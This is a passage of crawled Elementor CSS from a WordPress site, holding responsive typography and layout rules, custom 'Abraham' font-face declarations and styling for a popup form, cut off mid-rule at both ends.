--e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-type-html{font-size:var( --e-global-typography-9aa9dff-font-size );line-height:var( --e-global-typography-9aa9dff-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-message{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column{width:40%;}.elementor-1948 .elementor-element.elementor-element-29fa83f .elementor-heading-title{font-size:14px;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column{width:40%;}.elementor-1948 .elementor-element.elementor-element-f2df6b1 .elementor-heading-title{font-size:14px;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column{width:20%;}.elementor-1948 .elementor-element.elementor-element-ada315d img{width:80%;}.elementor-1948 .elementor-element.elementor-element-b2f60b6{margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-1948 .elementor-element.elementor-element-56dde33 .elementor-heading-title{font-size:30px;line-height:1.2em;}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group > label{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-type-html{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-group .elementor-field, .elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-field-subgroup label{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-8364fd7 .elementor-button{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-d5ddb98{padding:40px 0px 40px 0px;}.elementor-1948 .elementor-element.elementor-element-dd7576c > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-2f433e7 .elementor-heading-title{font-size:30px;line-height:1em;}.elementor-widget-divider .elementor-divider__text{font-size:var( --e-global-typography-secondary-font-size );line-height:var( --e-global-typography-secondary-line-height );}.elementor-1948 .elementor-element.elementor-element-cbfae50{padding:20px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-6365553 > .elementor-element-populated{padding:0px 20px 10px 20px;}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.ob-postman .elementor-widget-container blockquote cite{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-f23846b{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-8037682{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-dc80bc4 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-2c14004{--spacer-size:10px;}.elementor-1948 .elementor-element.elementor-element-d65356b .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-96c3c3c{--spacer-size:10px;}.elementor-1948 .elementor-element.elementor-element-8af21b7 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-c708c25 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-462ab0c .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-478e78e .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-53779ac > .elementor-element-populated{padding:10px 20px 10px 20px;}.elementor-1948 .elementor-element.elementor-element-785e373{text-align:center;}.elementor-1948 .elementor-element.elementor-element-f79d9fd{text-align:center;}.elementor-1948 .elementor-element.elementor-element-f79d9fd .elementor-heading-title{font-size:30px;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-group > label{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-field-type-html{font-size:var( --e-global-typography-9aa9dff-font-size );line-height:var( --e-global-typography-9aa9dff-line-height );}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-button{font-size:16px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-414771a .elementor-message{font-size:var( --e-global-typography-18850d6-font-size );line-height:var( --e-global-typography-18850d6-line-height );}.elementor-1948 .elementor-element.elementor-element-1214f60 > .elementor-element-populated{padding:10px 10px 10px 10px;}.elementor-widget-image .widget-image-caption{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-1948 .elementor-element.elementor-element-cfcacee{margin-top:0px;margin-bottom:20px;}.elementor-1948 .elementor-element.elementor-element-815fbc0.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-d516231 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-4fde2e8 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-0e9cc72 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-777dde6 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-297fe4a .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-01650eb .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a81cc10 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-19602d6 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a16de08 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-55b363d.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-e5a7962 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-029b824 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-c22ce64 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-c5dbd23 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-ecec445 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-2307d89 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-cf6e3ed .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-8ad05ac .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-942047a .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a4111df .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-661ef20.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-304ff61 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-d83d2c5 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-b35d755 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-6d50e69 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-12aa743 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-40aa455 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-e0b0536 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-5e3921f .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-74fb179.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-a061109 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-9eed2d4 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-4aae3ae .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-02bfbfa .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-98c65fa .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-04a3959 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-773ea84 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-87e2abe .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-418db16 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-04ecc18.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-ffd3a63 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a9134f6 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-2f5d9cf .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-c6189a8 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-48808d4 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-7d8293e .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-010b246 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-f6ca07d.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-83151b1 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-6a27d02 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-f113463 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-3ef1c94 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-04eb5b9 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a6a5713 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-a3e3f00.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-3642d98 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-5353547 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-96e330b .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-771333e .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-424f206 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-4f39901 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-258d1ab .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-6a1e4bc .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-37206b0.elementor-column{width:50%;}.elementor-1948 .elementor-element.elementor-element-14f92e0 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-bed3408 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-848efcd .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-49d286c .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-235921a .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-08608c2 .elementor-heading-title{font-size:16px;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-61a3997.elementor-column{width:100%;}.elementor-1948 .elementor-element.elementor-element-61a3997 > .elementor-element-populated{padding:4px 4px 14px 4px;}.elementor-1948 .elementor-element.elementor-element-6dc6325 > .elementor-widget-container{margin:0px 0px 10px 0px;}.elementor-1948 .elementor-element.elementor-element-6dc6325{text-align:center;}.elementor-1948 .elementor-element.elementor-element-6dc6325 img{width:50px;}.elementor-1948 .elementor-element.elementor-element-29fa83f{width:100%;max-width:100%;text-align:center;}.elementor-1948 .elementor-element.elementor-element-29fa83f > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-29fa83f .elementor-heading-title{font-size:11px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-1948 .elementor-element.elementor-element-f71fc9e.elementor-column{width:100%;}.elementor-1948 .elementor-element.elementor-element-f71fc9e > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-f2df6b1 .elementor-heading-title{font-size:11px;line-height:1em;}.elementor-1948 .elementor-element.elementor-element-d0c9a87.elementor-column{width:100%;}.elementor-1948 .elementor-element.elementor-element-d0c9a87 > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-ada315d > .elementor-widget-container{margin:5px 0px 0px 0px;}.elementor-1948 .elementor-element.elementor-element-ada315d img{width:25%;max-width:25%;}.elementor-1948 .elementor-element.elementor-element-885279d .elementor-heading-title{font-size:12px;}.elementor-1948 .elementor-element.elementor-element-2d64388 .elementor-heading-title{font-size:12px;}.elementor-1948 .elementor-element.elementor-element-b2f60b6{padding:20px 0px 20px 0px;}}/* Start Custom Fonts CSS */@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: normal;
	font-display: auto;
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Regular.woff') format('woff');
}
@font-face {
	font-family: 'Abraham';
	font-style: normal;
	font-weight: bold;
	font-display: auto;
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot');
	src: url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.eot?#iefix') format('embedded-opentype'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff2') format('woff2'),
		url('https://ecrahat.com/wp-content/uploads/2021/02/Abraham-Bold.woff') format('woff');
}
/* End Custom Fonts CSS */

--- FILE ---
content_type: text/css
request_url: https://ecrahat.com/wp-content/uploads/elementor/css/post-6914.css?ver=1733384272
body_size: 1315
content:
.elementor-6914 .elementor-element.elementor-element-636cd4e .elementor-repeater-item-5385695.jet-parallax-section__layout .jet-parallax-section__image{background-size:auto;}.elementor-6914 .elementor-element.elementor-element-7be7e27 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:2px;}.elementor-6914 .elementor-element.elementor-element-7be7e27.elementor-column{align-self:inherit;cursor:default;}.elementor-widget-heading .elementor-heading-title{color:var( --e-global-color-primary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-size:var( --e-global-typography-primary-font-size );font-weight:var( --e-global-typography-primary-font-weight );line-height:var( --e-global-typography-primary-line-height );}.elementor-6914 .elementor-element.elementor-element-00515cd.ob-harakiri{writing-mode:inherit;}.elementor-6914 .elementor-element.elementor-element-00515cd.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-6914 .elementor-element.elementor-element-00515cd.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-6914 .elementor-element.elementor-element-00515cd .elementor-heading-title{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-6914 .elementor-element.elementor-element-00515cd .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-text-editor{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-6914 .elementor-element.elementor-element-f4bb8db.ob-harakiri{writing-mode:inherit;}.elementor-6914 .elementor-element.elementor-element-f4bb8db.ob-harakiri .elementor-heading-title{writing-mode:inherit;transform:rotate(0deg);}.elementor-6914 .elementor-element.elementor-element-f4bb8db.ob-harakiri .elementor-widget-container > div{writing-mode:inherit;transform:rotate(0deg);}.elementor-6914 .elementor-element.elementor-element-f4bb8db{color:var( --e-global-color-accent );font-family:"Abraham", Sans-serif;font-size:20px;font-weight:400;line-height:9.6px;}.elementor-6914 .elementor-element.elementor-element-f4bb8db .elementor-widget-container{text-indent:0px;mix-blend-mode:inherit;}.elementor-widget-form .elementor-field-group > label, .elementor-widget-form .elementor-field-subgroup label{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group > label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field{color:var( --e-global-color-text );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__buttons__wrapper__button-next{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-button[type="submit"]{background-color:var( --e-global-color-accent );}.elementor-widget-form .e-form__buttons__wrapper__button-previous{background-color:var( --e-global-color-accent );}.elementor-widget-form .elementor-message{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-size:var( --e-global-typography-text-font-size );font-weight:var( --e-global-typography-text-font-weight );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form{--e-form-steps-indicator-inactive-primary-color:var( --e-global-color-text );--e-form-steps-indicator-active-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-completed-primary-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-color:var( --e-global-color-accent );--e-form-steps-indicator-progress-background-color:var( --e-global-color-text );--e-form-steps-indicator-progress-meter-color:var( --e-global-color-text );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-size:var( --e-global-typography-accent-font-size );font-weight:var( --e-global-typography-accent-font-weight );line-height:var( --e-global-typography-accent-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group{padding-right:calc( 10px/2 );padding-left:calc( 10px/2 );margin-bottom:10px;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-form-fields-wrapper{margin-left:calc( -10px/2 );margin-right:calc( -10px/2 );margin-bottom:-10px;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group.recaptcha_v3-bottomleft, .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group.recaptcha_v3-bottomright{margin-bottom:0;}body.rtl .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-labels-inline .elementor-field-group > label{padding-left:0px;}body:not(.rtl) .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-labels-inline .elementor-field-group > label{padding-right:0px;}body .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-labels-above .elementor-field-group > label{padding-bottom:0px;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group > label, .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-subgroup label{color:var( --e-global-color-c940f27 );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group > label{font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-type-html{padding-bottom:0px;color:var( --e-global-color-52fac81 );font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group .elementor-field{color:var( --e-global-color-52fac81 );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group .elementor-field, .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-subgroup label{font-size:var( --e-global-typography-5390e77-font-size );font-weight:var( --e-global-typography-5390e77-font-weight );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group:not(.elementor-field-type-upload) .elementor-field:not(.elementor-select-wrapper){background-color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group .elementor-select-wrapper select{background-color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .e-form__buttons__wrapper__button-next{color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-button[type="submit"]{color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-button[type="submit"] svg *{fill:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .e-form__buttons__wrapper__button-previous{color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .e-form__buttons__wrapper__button-next:hover{color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-button[type="submit"]:hover{color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-button[type="submit"]:hover svg *{fill:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f .e-form__buttons__wrapper__button-previous:hover{color:#ffffff;}.elementor-6914 .elementor-element.elementor-element-28da95f{--e-form-steps-indicators-spacing:20px;--e-form-steps-indicator-padding:30px;--e-form-steps-indicator-inactive-secondary-color:#ffffff;--e-form-steps-indicator-active-secondary-color:#ffffff;--e-form-steps-indicator-completed-secondary-color:#ffffff;--e-form-steps-divider-width:1px;--e-form-steps-divider-gap:10px;}.elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad > .elementor-container > .elementor-row, .elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-bb-inner > .elementor-container > .elementor-row, .elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-bb-inner > .elementor-container{justify-content:flex-start !important;flex-direction:row;}.elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-is-glider > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical > .elementor-row, .elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-is-glider.ob-bb-inner > .elementor-container.swiper-container-vertical{flex-direction:column;}.elementor-6914 .elementor-element.elementor-element-636cd4e.ob-is-breaking-bad.ob-bb-inner{width:100%;flex:unset;align-self:inherit;}.elementor-6914 .elementor-element.elementor-element-636cd4e, .elementor-6914 .elementor-element.elementor-element-636cd4e > .elementor-background-overlay{border-radius:7px 7px 7px 7px;}.elementor-6914 .elementor-element.elementor-element-636cd4e{padding:14px 14px 14px 14px;}#elementor-popup-modal-6914{background-color:rgba(0,0,0,.8);justify-content:center;align-items:center;pointer-events:all;}#elementor-popup-modal-6914 .dialog-message{width:640px;height:auto;}#elementor-popup-modal-6914 .dialog-close-button{display:flex;}#elementor-popup-modal-6914 .dialog-widget-content{box-shadow:2px 8px 23px 3px rgba(0,0,0,0.2);}@media(max-width:1024px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-6914 .elementor-element.elementor-element-00515cd .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .elementor-message{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .e-form__indicators__indicator, .elementor-widget-form .e-form__indicators__indicator__label{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-widget-form .e-form__indicators__indicator__progress__meter{font-size:var( --e-global-typography-accent-font-size );line-height:var( --e-global-typography-accent-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group > label{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-type-html{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}.elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-group .elementor-field, .elementor-6914 .elementor-element.elementor-element-28da95f .elementor-field-subgroup label{font-size:var( --e-global-typography-5390e77-font-size );line-height:var( --e-global-typography-5390e77-line-height );}}@media(max-width:767px){.elementor-widget-heading .elementor-heading-title{font-size:var( --e-global-typography-primary-font-size );line-height:var( --e-global-typography-primary-line-height );}.elementor-6914 .elementor-element.elementor-element-00515cd .elementor-heading-title{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-text-editor{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group > label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-type-html{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-field-group .elementor-field, .elementor-widget-form .elementor-field-subgroup label{font-size:var( --e-global-typography-text-font-size );line-height:var( --e-global-typography-text-line-height );}.elementor-widget-form .elementor-button{font-size:var( --e-global-typography-accent-font-size );line-height:var( 